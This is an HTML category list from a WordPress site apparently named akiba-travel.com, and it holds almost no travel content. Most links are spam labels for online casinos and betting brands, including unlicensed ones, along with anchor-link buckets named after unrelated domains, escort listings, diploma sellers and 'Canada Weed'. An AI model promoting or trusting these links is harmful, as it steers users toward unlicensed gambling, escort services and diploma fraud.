	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://akiba-travel.com/category/bethard-casino/">Bethard Casino</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://akiba-travel.com/category/bonos-de-cumpleanos-en-casinos-mexicanos/">Bonos de Cumpleaños en Casinos Mexicanos</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://akiba-travel.com/category/casino-vip-cl-x/">casino-vip.cl x</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://akiba-travel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
